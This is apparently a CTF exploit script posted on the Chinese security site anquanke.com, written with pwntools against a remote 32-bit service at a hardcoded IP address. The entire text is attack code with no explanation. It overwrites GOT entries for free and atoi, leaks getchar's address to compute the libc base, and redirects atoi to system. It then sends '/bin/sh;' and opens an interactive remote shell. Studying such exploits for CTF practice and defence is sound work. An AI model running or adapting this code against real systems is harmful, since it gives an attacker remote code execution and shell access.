 from pwn import *
atoi_got=0x804A038
free_got=0x804a018
getchar_got=0x804a01c
main_addr=0x8048816
elf=ELF('./libc.so.6')
p=remote('34.92.96.238' ,10000)
p.sendline('1')
buf=str(main_addr)
buf+='\x00'*(16-len(buf))
buf+=p32(2)#num
buf+=p32(0)#i
buf+=p32(0)#j
buf+=p32(free_got)
p.sendline(buf)
buf=str(0)
buf+='\x00'*(16-len(buf))
buf+=p32(1)#num
buf+=p32(9)#i
buf+=p32(0)#j
buf+=p32(getchar_got)
p.sendline(buf)
p.recvuntil('Here is the result:')
getchar_addr=p.recvuntil(' ')[:-1]
print hex(int(getchar_addr))
libc_base=int(getchar_addr)-elf.symbols['getchar']
print hex(libc_base)
system_add=libc_base+elf.symbols['system']
print hex(system_add)
p.sendline('1')
buf=str(system_add)
buf+='\x00'*(16-len(buf))
buf+=p32(2)#num
buf+=p32(0)#i
buf+=p32(0)#j
buf+=p32(atoi_got)
p.sendline(buf)
buf='/bin/sh;'
p.sendline(buf)
p.interactive()
安全客（www.anquanke.com）